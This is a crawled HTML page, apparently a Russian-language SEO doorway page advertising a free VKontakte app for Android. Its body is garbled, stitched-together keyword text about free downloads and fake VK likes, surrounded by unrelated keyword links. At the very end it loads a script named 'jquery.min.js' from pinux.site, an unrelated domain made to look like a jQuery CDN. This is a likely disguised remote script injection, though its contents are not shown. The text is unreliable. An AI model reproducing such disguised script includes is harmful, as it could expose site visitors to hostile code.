

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-programma-vkontakte-dlya-android-skachat-besplatno.html
body_size: 2613
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа вконтакте для андроид скачать бесплатно - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа вконтакте для андроид скачать бесплатно</h2>
                            </header>
                            <p>Бесплатная программа для накрутки Вконтакте! Накрутить Лайки, Друзей, Подписчиков, Репосты или может Участников в сообщество. Почта Mail.Ru - это официальная программа для телефона и планшета на Андроид, предназначенная для удобной и быстрой роботы с несколькими почтовыми ящиками Mail.Ru, Yandex, Gmail, Rambler и других популярных почтовых сервисов. Бесплатные программы для планшета и телефона на Андроид (Android) русские версии программ скачать бесплатно. Скачать бесплатные программы на телефон Андроид бесплатно без регистрации. Программы для телефона и смартфона Андроид бесплатно. 
Скачать навигаторы для андроид бесплатно без регистрации и смс. Бесплатные онлайн навигаторы на телефон скачать бесплатно. Скачать бесплатные программы для Андроид бесплатно на русском языке. Программы и приложения на телефон и планшет Андроид, скачать без регистрации и смс. На этом сайте вы сможете скачать все на Андроид бесплатно и без регистрации. Самые лучшие игры, приложения и оформления. 
На мой взгляд (Попробовав установив и краткое тестирование), лично для меня без смысленная программа., У меня стоят подобные программы, к примеру Nero Kwik Media. Очень удобный сайт с возможность скачивать программы для компьютера бесплатно, НЕ отправляя. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для компьютера скачать бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-basta-lyubov-bez-pamyati-minusovka.html">Баста любовь без памяти минусовка</a></li>
                                <li><a href="j0dbs-skachat-zerkalo-na-noutbuk.html">Скачать зеркало на ноутбук</a></li>
                                <li><a href="j0dbs-mp3tag-mac-os.html">Mp3tag mac os</a></li>
                                <li><a href="j0dbs-igra-v-tanki-armata-skachat-torrent.html">Игра в танки армата скачать торрент</a></li>
                                <li><a href="j0dbs-skachat-saundtrek-k-filmu-parizh-gorod-mertvyh.html">Скачать саундтрек к фильму париж город мертвых</a></li>
                                <li><a href="j0dbs-elcin-kniga-ispoved-na-zadannuyu-temu.html">Ельцин книга исповедь на заданную тему</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-tarusa-shema-proezda.html">Таруса схема проезда</a></li>
                                            <li><a href="j0dbs-mihail-krug-mama-mama-prosti-minus.html">Михаил круг мама мама прости минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-elektrichek-savelovskogo-napravleniya-lianozovo-dmitrov.html">Расписание электричек савеловского направления лианозово дмитров</a></li>
                                            <li><a href="j0dbs-12-let-rabstva-kupit-knigu.html">12 лет рабства купить книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-bloknot-skachat-na-pk.html">Блокнот скачать на пк</a></li>
                                            <li><a href="j0dbs-upravlenie-proektami-polnyy-kurs-mba-polkovnikov-skachat.html">Управление проектами полный курс mba полковников скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-voevoda-slovar.html">Воевода словарь</a></li>
                                            <li><a href="j0dbs-shel-soldat-mp3-skachat-besplatno.html">Шел солдат mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
